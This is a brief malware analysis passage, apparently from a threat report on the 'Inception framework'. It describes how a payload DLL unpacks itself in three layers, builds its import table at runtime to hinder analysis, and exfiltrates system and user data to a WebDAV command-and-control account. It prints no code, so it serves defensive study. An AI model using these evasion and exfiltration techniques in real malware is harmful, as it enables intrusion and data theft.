## **Payload "wmiprvse.dll" file Analysis**

This first level of deobfuscation in wmiprvse.dll takes around 3-4 minutes to finish. Then it allocates memory using VirtualAlloc and writes the unpacked code to newly allocated memory before it jumps to the unpacked code as shown in following screen shot.



This dll has 3 layers of unpacking. The one above is level one, below iyou can see level two. We can see the passing of the control to the newly unpacked .dll @CALL EAX.



It's very time-consuming to understand the functionality of the dll as it decrypts and builds its own runtime import table to hinder the analysis. Analyst cannot directly see which API gets called.



Finally we can see it's connecting to [webdav.cloudme.com](http://webdev.cloudme.com/) and cleartext credentials in following screenshot.

![](_page_11_Picture_20.jpeg)

Malware tries to communicate with the user account created at the WebDAV C&C to exfiltrate system and

user information.

![](_page_11_Picture_21.jpeg)

Reference:

**[https://www.bluecoat.com/security-blog/2014-12-09/blue-coat-exposes-%E2%80%9C-](https://www.bluecoat.com/security-blog/2014-12-09/blue-coat-exposes-%E2%80%9C-inception-framework%E2%80%9D-very-sophisticated-layered-malware)**

**inception-framework%E2%80%9D-very-sophisticated-layered-malware**